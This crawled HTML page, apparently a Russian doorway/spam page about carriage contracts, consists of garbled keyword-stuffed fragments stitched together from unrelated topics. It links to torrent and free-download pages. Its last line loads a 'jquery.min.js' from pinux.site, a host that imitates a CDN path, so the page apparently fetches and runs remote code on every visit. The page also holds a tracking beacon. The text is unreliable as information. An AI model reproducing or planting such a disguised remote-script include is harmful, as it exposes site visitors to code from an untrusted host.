

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://zeipheezu.yotsubasociety.org/shcfv-dogovor-perevozok.html
body_size: 2750
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Договор перевозок - zeipheezu.yotsubasociety.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">zeipheezu.yotsubasociety.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Договор перевозок</h2>
                            </header>
                            <p>Договор перевозки делится на 3 категории: перевозка груза, пассажира и фрахтование. Правила пассажирских перевозок в поездах дальнего следования и пригородного сообщения. Статья 11.14.2. Нарушение правил перевозок пассажиров и багажа по заказу (введена Федеральным. Программа для автоматизации транспортных компаний, экспедиторов, отделов транспортной. 
Договор дарения автомобиля (дарственная) Добрый день, уважаемый читатель. В настоящее. Договор перевозки грузов в Конструкторе договоров С помощью Конструктора договоров. Такси 155 Альфа - такси Гомеля. Только у нас вы можете заказать такси, а также рассчитать. Уважаемый пользователь! Для входа в систему в вашем браузере должна быть включена. ОСГОВТС (договор внутреннего страхования с резидентом Республики Беларусь) Обращаем Ваше. 
Здесь вы найдете Условия перевозок для  Для получения более подробной информации. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="shcfv-zvezda-po-imeni-solnce-stim-akkordy.html">Звезда по имени солнце стим аккорды</a></li>
                                <li><a href="shcfv-ccleaner-dlya-windows-7-rus-skachat-besplatno.html">Ccleaner для windows 7 rus скачать бесплатно</a></li>
                                <li><a href="shcfv-pink-floyd-vinyl-rip-torrent.html">Pink floyd vinyl rip торрент</a></li>
                                <li><a href="shcfv-pesni-na-8-marta-tekst-dlya-babushki.html">Песни на 8 марта текст для бабушки</a></li>
                                <li><a href="shcfv-skachat-kukushka-pesnya.html">Скачать кукушка песня</a></li>
                                <li><a href="shcfv-aleksey-pehov-autodafe-skachat-besplatno-fb2.html">Алексей пехов аутодафе скачать бесплатно fb2</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Договор перевозки.</li>
<li>О правилах пассажирских перевозок</li>
<li>Авиакомпания Азимут Правила перевозок.</li>
<li>КоАП РФ Статья 11.14.2. Нарушение правил перевозок.</li>
<li>ГК РФ Статья 1005. Агентский договор / КонсультантПлюс.</li>
<li>Договор На Поставку Угля - programmyacademy.</li>
<li>Рамочное соглашение — Википедия.</li>
<li>Новости Ассоциации Национальных Экспедиторов Республики.</li>
<li>ОСГОВТС (договор внутреннего страхования с резидентом.</li>
<li>Лучшие проекты ОАО РЖД.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="shcfv-sotnya-the-hundred-torrent.html">Сотня the hundred торрент</a></li>
                                            <li><a href="shcfv-skachat-muzyku-cherez-torrent-rep-2015.html">Скачать музыку через торрент рэп 2015</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="shcfv-shema-datchika-vody.html">Схема датчика воды</a></li>
                                            <li><a href="shcfv-detskiy-zhurnal-solnechnyy-zaychik.html">Детский журнал солнечный зайчик</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="shcfv-hleb-i-bulochki-podrobnoe-illyustrirovannoe-rukovodstvo.html">Хлеб и булочки подробное иллюстрированное руководство</a></li>
                                            <li><a href="shcfv-perevod-marki-stali-s-din-na-gost.html">Перевод марки стали с din на гост</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="shcfv-pesnya-vremya-i-steklo-koroche-skachat.html">Песня время и стекло короче скачать</a></li>
                                            <li><a href="shcfv-tanec-s-nezhityu-chitat-onlayn.html">Танец с нежитью читать онлайн</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
